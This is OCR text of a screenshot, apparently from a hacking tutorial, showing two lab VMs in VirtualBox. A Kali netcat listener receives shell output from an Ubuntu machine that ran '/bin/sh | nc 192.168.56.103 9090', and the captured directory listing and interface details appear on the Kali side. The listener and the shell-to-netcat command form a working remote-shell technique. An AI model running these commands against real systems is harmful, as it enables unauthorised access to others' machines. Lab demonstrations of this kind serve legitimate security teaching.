 It is a very common technique used in hacking.
Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Actions Edit View Help
kali@kali:~$ sudo nc -l -p 9090 -v
[sudo] password for kali:
listening on [any] 9090 ...
192.168.56.102: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.102] 50471
backup
ratetest.sh
temp
eth0 Link encap:Ethernet HWaddr 08:00:27:f3:56:59
inet addr:10.0.2.15 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fef3:5659/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:101 errors:0 dropped:0 overruns:0 frame:0
TX packets:174 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:21291 (21.2 KB) TX bytes:19590 (19.5 KB)
eth1 Link encap:Ethernet HWaddr 08:00:27:49:de:a0
inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.
0
inet6 addr: fe80::a00:27ff:fe49:dea0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5402 errors:0 dropped:0 overruns:0 frame:0
TX packets:2740 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:386562 (386.5 KB) TX bytes:195909 (195.9 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:1101 errors:0 dropped:0 overruns:0 frame:0
TX packets:1101 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:375469 (375.4 KB) TX bytes:375469 (375.4 KB)
$_
02:44 PM
Right Ctrl
Ubuntu 14 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
netx@Prelude-SIEM:~$ /bin/sh | nc 192.168.56.103 9090
ls
ifconfig
Right Ctrl
Type here to search
ENG
00:14
20-04-2021
2